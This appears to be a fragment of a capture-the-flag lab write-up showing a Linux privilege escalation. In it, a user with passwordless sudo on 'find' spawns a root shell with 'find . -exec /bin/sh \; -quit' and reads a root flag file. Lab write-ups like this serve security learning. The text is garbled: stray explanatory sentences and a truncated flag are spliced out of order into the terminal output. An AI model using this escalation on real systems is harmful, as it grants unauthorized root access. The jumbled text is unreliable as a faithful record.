 [missy@ip-10-10-110-67 ~]$ sudo -l
Matching Defaults entries for missy on ip-10-10-110-67:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
    USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User missy may run the following commands on ip-10-10-110-67:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-110-67 ~]$ sudo find . -exec /bin/sh \; -quit
sh-4.2# whoami
root
Shell
sh-4.2# cd ../
It can be used to break out from restricted environments by
sh-4.2# ls
leonard  missy  rootflag
sh-4.2# ls -la rootflag
total 4
find . -exec /bin/sh \; -quit
drwx------. 2 root root 23 Jun  7 21:15 .
drwxr-xr-x. 5 root root 50 Jun  7 21:14 ..
-rw-r--r--. 1 root root 20 Jun  7 21:15 flag2.txt
sh-4.2# cat rootflag/flag2.txt
SUID
THM-
sh-4.2#
If the binary has the SUID bit set, it does not drop the